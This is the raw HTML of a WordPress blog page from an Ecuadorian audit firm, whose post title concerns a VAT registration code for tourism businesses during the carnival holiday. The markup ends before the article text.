.cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"}; </script> <script src="https://bacniif.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.10" id="cookie-law-info-js"></script> <script src="https://bacniif.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://bacniif.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://bacniif.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script><link rel="https://api.w.org/" href="https://bacniif.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bacniif.com/wp-json/wp/v2/posts/28867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bacniif.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://bacniif.com/?p=28867' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bacniif.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbacniif.com%2Fcodigo-para-registro-y-declaracion-del-impuesto-al-valor-agregado-para-sector-turistico-en-feriado-de-carnaval%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bacniif.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbacniif.com%2Fcodigo-para-registro-y-declaracion-del-impuesto-al-valor-agregado-para-sector-turistico-en-feriado-de-carnaval%2F&#038;format=xml" /> <style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- HFCM by 99 Robots - Snippet # 1: Tag Manager Header --> <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5LFGMP9');</script> <!-- End Google Tag Manager --> <!-- /end HFCM by 99 Robots --> <!-- HFCM by 99 Robots - Snippet # 3: Search console Verification --><meta name="google-site-verification" content="dKiSlReV9DlCZT-cUBinE9IW9rUwwd8BIXAeOryc4eA" /> <!-- /end HFCM by 99 Robots --> <!-- HFCM by 99 Robots - Snippet # 4: Social media Meta Data --> <script type="application/ld+json"> {
 "@context": "http://schema.org",
 "@type": "Organization",
 "name": "BAC Business Audit Consulting",
 "url": "https://forestgreen-manatee-708599.hostingersite.com/",
 "address": "Av. República y Rumipamba, Edificio Signature",
 "sameAs": [
 "https://www.facebook.com/BACEcu",
 "https://www.linkedin.com/company/bac-ecuador",
 "https://www.instagram.com/bac_ecuador/"
 ]
 } </script> <!-- /end HFCM by 99 Robots --><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <!-- Meta Pixel Code --> <script type='text/javascript'> !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js'); </script> <!-- End Meta Pixel Code --> <script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
 fbq('set', 'openbridge', '9913996178702089', url);
fbq('init', '9913996178702089', {}, {
 "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'> fbq('track', 'PageView', []); </script> <style> .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 @media screen and (max-height: 1024px) {
 .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 }
 @media screen and (max-height: 640px) {
 .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 } </style><link rel="icon" href="https://bacniif.com/wp-content/uploads/2023/03/cropped-bac-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://bacniif.com/wp-content/uploads/2023/03/cropped-bac-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://bacniif.com/wp-content/uploads/2023/03/cropped-bac-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://bacniif.com/wp-content/uploads/2023/03/cropped-bac-favicon-270x270.png" /></head><body class="wp-singular post-template-default single single-post postid-28867 single-format-standard wp-theme-hello-elementor jkit-color-scheme elementor-default elementor-kit-7 elementor-page-30203"> <!-- Meta Pixel Code --> <noscript> <img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=9913996178702089&ev=PageView&noscript=1" /> </noscript> <!-- End Meta Pixel Code --> <a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-15d3be51 elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15d3be51" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a3dc9cd" data-id="5a3dc9cd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6cbca5e elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6cbca5e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-building"></i> </span> <span class="elementor-icon-list-text">Av. República y Rumipamba, Edificio Signature. 6to piso, Oficina 607. Quito, Ecuador.</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-413d742d" data-id="413d742d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c97b8f8 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c97b8f8" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-c0163ab" href="https://www.facebook.com/BACEcu" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i aria-hidden="true" class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-d54d883" href="https://www.linkedin.com/company/bac-ecuador" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <i aria-hidden="true" class="fab fa-linkedin"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-63f86db" href="https://www.instagram.com/bac_ecuador/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i aria-hidden="true" class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-jki-whatsapp-1-light elementor-animation-shrink elementor-repeater-item-ab8b0a1" href="https://wa.link/xrvrt9" target="_blank"> <span class="elementor-screen-only">Jki-whatsapp-1-light</span> <i aria-hidden="true" class="jki jki-whatsapp-1-light"></i> </a> </span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-56cdd5ad elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56cdd5ad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15cd65f4" data-id="15cd65f4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-4ddd6b83 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ddd6b83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-601edd1b" data-id="601edd1b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-30c157fb elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="30c157fb" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://bacniif.com"> <img fetchpriority="high" width="715" height="262" src="https://bacniif.com/wp-content/uploads/2023/03/bac-logo.png" class="attachment-large size-large wp-image-54" alt="" decoding="async" srcset="https://bacniif.com/wp-content/uploads/2023/03/bac-logo.png 715w, https://bacniif.com/wp-content/uploads/2023/03/bac-logo-300x110.png 300w" sizes="(max-width: 715px) 100vw, 715px" /> </a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c85096" data-id="c85096" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4a9f90e3 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-jkit_nav_menu" data-id="4a9f90e3" data-element_type="widget" data-widget_type="jkit_nav_menu.default"><div class="elementor-widget-container"><div  class="jeg-elementor-kit jkit-nav-menu break-point-tablet submenu-click-title jeg_module_28867__696c9a8708c07"  data-item-indicator="&lt;i aria-hidden=&quot;true&quot; class=&quot;icon icon-chevron-down&quot;&gt;&lt;/i&gt;"><button aria-label="open-menu" class="jkit-hamburger-menu"><i aria-hidden="true" class="jki jki-bars-solid"></i></button><div class="jkit-menu-wrapper"><div class="jkit-menu-container"><ul id="menu-menu" class="jkit-menu jkit-menu-direction-flex jkit-submenu-position-top"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-116"><a href="https://bacniif.com/">Inicio</a></li><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://bacniif.com/nosotros/">Nosotros</a></li><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://bacniif.com/servicios/">Servicios</a></li><li id="menu-item-29990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29990"><a href="https://bacniif.com/blog/">Blog</a></li><li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://bacniif.com/contacto/">Contacto</a></li></ul></div><div class="jkit-nav-identity-panel"><div class="jkit-nav-site-title"><a href="https://bacniif.com" class="jkit-nav-logo" aria-label="Home Link"><img width="715" height="262" src="https://bacniif.com/wp-content/uploads/2023/03/bac-logo-1.png" class="attachment-full size-full" alt="BacLogo" decoding="async" srcset="https://bacniif.com/wp-content/uploads/2023/03/bac-logo-1.png 715w, https://bacniif.com/wp-content/uploads/2023/03/bac-logo-1-300x110.png 300w" sizes="(max-width: 715px) 100vw, 715px" /></a></div> <button aria-label="close-menu" class="jkit-close-menu"><i aria-hidden="true" class="fas fa-times"></i></button></div></div><div class="jkit-overlay"></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f949584 elementor-hidden-tablet elementor-hidden-phone" data-id="6f949584" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-232d1253 elementor-align-right elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="232d1253" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://wa.me/593983468471" target="_blank"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <i aria-hidden="true" class="fas fa-phone-alt"></i> </span> <span class="elementor-button-text">Contáctanos</span> </span> </a></div></div></div></div></div></div></section></div></div></div></section></div><div data-elementor-type="single-post" data-elementor-id="30203" class="elementor elementor-30203 elementor-location-single post-28867 post type-post status-publish format-standard has-post-thumbnail hentry category-contabilidad category-economia-finanzas category-tributario" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-12f9e86b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12f9e86b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34c946ba" data-id="34c946ba" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-60e260a4 elementor-widget elementor-widget-jkit_post_title" data-id="60e260a4" data-element_type="widget" data-widget_type="jkit_post_title.default"><div class="elementor-widget-container"><div  class="jeg-elementor-kit jkit-post-title jeg_module_28867_1_696c9a870f4fa" ><h2 class="post-title style-color ">Código para registro y declaración del impuesto al valor agregado para sector turístico en feriado de carnaval</h2></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-3f77c62c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f77c62c" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6218c12d" data-id="6218c12d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6b5dbe04 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6b5dbe04" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon"> <i aria-hidden="true" class="far fa-user-circle"></i></div></div></div></div><div class="elementor-element elementor-element-1074eecb elementor-widget__width-auto elementor-widget elementor-widget-jkit_post_author" data-id="1074eecb" data-element_type="widget" data-widget_type="jkit_post_author.default"><div class="elementor-widget-container"><div  class="jeg-elementor-kit jkit-post-author jeg_module_28867_2_696c9a87107d6" ><p class="post-author ">Ricardo Cabascango</p></div></div></div><div class="elementor-element elementor-element-7465c5e4 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="7465c5e4" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon"> <i aria-hidden="true" class="far fa-calendar-alt"></i></div></div></div></div><div class="elementor-element elementor-element-235b9da5 elementor-widget__width-auto elementor-widget elementor-widget-jkit_post_date" data-id="235b9da5" data-element_type="widget" data-widget_type="jkit_post_date.default"><div class="elementor-widget-container"><div  class="jeg-elementor-kit jkit-post-date jeg_module_28867_3_696c9a87112c3" ><p class="post-date ">febrero 24, 2022</p></div></div></div><div class="elementor-element elementor-element-465b003e elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="465b003e" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon"> <i aria-hidden="true" class="far fa-folder-open"></i></div></div></div></div><div class="elementor-element elementor-element-22a15a23 elementor-widget__width-auto elementor-widget elementor-widget-jkit_post_terms" data-id="22a15a23" data-element_type="widget" data-widget_type="jkit_post_terms.default"><div class="elementor-widget-container"><div  class="jeg-elementor-kit jkit-post-terms jeg_module_28867_4_696c9a8711d3d" ><span class="post-terms"><span class="term-list ">Contabilidad</span>,<span class="term-list ">Economía y Finanzas</span>,<span class="term-list ">Tributario</span></span></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6b2f9ddd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b2f9ddd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c88275b" data-id="7c88275b" data-element_type="column" 